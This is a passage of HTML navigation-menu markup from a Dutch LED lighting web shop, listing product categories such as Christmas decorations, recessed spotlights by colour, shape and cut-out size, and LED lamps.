                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dauwdruppels            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-kerst-figuren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerst figuren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerststal"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerststallen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/peperkoekhuisjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peperkoekhuisjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/raamdecoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerst raamdecoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/sneeuballen-schudbollen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sneeuwballen en schudballen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-mini-kerstboompjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerstboompjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstservies-en-acessoires"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstservies &amp; Accessoires            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstsokken-kerstkousen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstsokken &amp; Kerstkousen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/cadeau-sets"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cadeausets            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/magnesium-kerst-beelden"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Magnesium kerst beelden            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/infinity-lights"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Infinity lights            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speelgoed"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speelgoed            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstbomen                </a>
                    <ul
            id="category-node-89-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-met-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstbomen met lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-zonder-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstbomen zonder lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/decoratieve-kerstbomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerstbomen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerst accessoires                </a>
                    <ul
            id="category-node-98-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/dakgoothaken-zuignappen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dakgoothaken en zuignappen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/inpakmateriaal"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Inpakmateriaal            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/woonaccessoires"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Woonaccessoires            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/tijdklokken"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Tijdklokken            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/batterijen-en-batterij-vervangers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Batterijen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/verlengsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Verlengsnoeren            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_27: false }"
        @mouseleave="subMenuOpencategory_node_27 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_27"
            @mouseenter="subMenuOpencategory_node_27 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_27"
            aria-controls="category-node-27-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-inbouwspots';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/inbouwspots_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/inbouwspots_icon.png">

        <img
                        src="/media/catalog/category/inbouwspots_icon.png"
                        alt="LED Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Inbouwspots            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_27">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Inbouwspots                </span>
            </div>
            <ul
                id="category-node-27-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_27"
                @keydown.escape.stop="subMenuOpencategory_node_27 = false;
                    $refs.childmenuTogglecategory_node_27.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/assortiment"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle inbouwspots            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Badkamer Spots                </a>
                    <ul
            id="category-node-30-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Alle spots voor badkamer            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_kleur=Zwart"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zwarte Badkamer spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_kleur=Wit"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Witte Badkamer spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP44"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IP44 inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP65"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IP65 inbouwspots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Philips Hue inbouwspots                </a>
                    <ul
            id="category-node-107-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+%282700K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE White spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+Ambiance+%282200-6500K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE White Ambiance spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+Color+Ambiance+%28RGB+%2B+2200-6500K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE Color Ambiance spots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Ondiepe inbouwspots                </a>
                    <ul
            id="category-node-155-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=30MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                30mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=40MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                40mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=50MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                50mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=60MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60mm inbouwdiepte (max)            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-inbouwspots/mini-inbouwspots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Mini Inbouwspots                </a>
                    <ul
            id="category-node-162-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Binnen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor binnen (IP20)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Buiten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor buiten (IP44/65)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Badkamer"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor in de badkamer            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=55MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                55mm buitendiameter            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=65MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                65mm buitendiameter            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Inbouwspots per kleur                </a>
                    <ul
            id="category-node-239-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/witte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/witte_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/witte_inbouwspots.png">

        <img
                        src="/media/catalog/category/witte_inbouwspots.png"
                        alt="Witte Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Witte Inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/zwarte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/zwarte_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/zwarte_inbouwspots.png">

        <img
                        src="/media/catalog/category/zwarte_inbouwspots.png"
                        alt="Zwarte inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Zwarte inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/nikkel-rvs-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/nikkel_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/nikkel_inbouwspots.png">

        <img
                        src="/media/catalog/category/nikkel_inbouwspots.png"
                        alt="Nikkel/RVS Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Nikkel/RVS Inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <span class="level-2 text-[0.9rem] text-black flex items-center px-2">
                                Andere kleuren...            </span>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Spots per vorm                </a>
                    <ul
            id="category-node-309-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/ronde-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Ronde spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/vierkante-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Vierkante spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/dubbele-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dubbele spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/verdiepte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Verdiepte spots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Spots per zaagmaat                </a>
                    <ul
            id="category-node-293-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-45mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/45mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/45mm_boorgat.png">

        <img
                        src="/media/catalog/category/45mm_boorgat.png"
                        alt="Zaagmaat 45MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 45MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-50mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/50mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/50mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/50mm_boorgat.png"
                        alt="Zaagmaat 50MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 50MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-55mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/55mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/55mm_boorgat.png">

        <img
                        src="/media/catalog/category/55mm_boorgat.png"
                        alt="Zaagmaat 55MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 55MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-60mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/60mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/60mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/60mm_boorgat.png"
                        alt="Zaagmaat 60MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 60MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-65mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 65MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-70mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 70MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-75mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/75mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/75mm_boorgat.png">

        <img
                        src="/media/catalog/category/75mm_boorgat.png"
                        alt="Zaagmaat 75MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 75MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-80mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/80mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/80mm_boorgat.png">

        <img
                        src="/media/catalog/category/80mm_boorgat.png"
                        alt="Zaagmaat 80MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 80MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-85mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 85MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-90mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/90mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/90mm_boorgat.png">

        <img
                        src="/media/catalog/category/90mm_boorgat.png"
                        alt="Zaagmaat 90MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 90MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-95mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 95MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-100mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/100mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/100mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/100mm_boorgat.png"
                        alt="Zaagmaat 100MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 100MM            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Armaturen                </span>
                    <ul
            id="category-node-317-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/losse-armaturen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Alle Armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/gu10-armaturen-voor-de-badkamer"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                GU10 badkamer armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/geschikt-voor-philips-hue-gu10-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Geschikt voor Philips HUE            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Accessoires                </span>
                    <ul
            id="category-node-250-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/led-dimmers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                LED Dimmers            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/gatenzagen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Gatenzagen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/bewegingsmelders"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sensoren            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_71: false }"
        @mouseleave="subMenuOpencategory_node_71 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_71"
            @mouseenter="subMenuOpencategory_node_71 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_71"
            aria-controls="category-node-71-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-lampen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_lampen_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_lampen_icon.png">

        <img
                        src="/media/catalog/category/led_lampen_icon.png"
                        alt="LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Lampen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_71">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Lampen                </span>
            </div>
            <ul
                id="category-node-71-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_71"
                @keydown.escape.stop="subMenuOpencategory_node_71 = false;
                    $refs.childmenuTogglecategory_node_71.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="/led-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle LED Lampen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lampen per fitting                </a>
                    <ul
            id="category-node-186-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e27-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
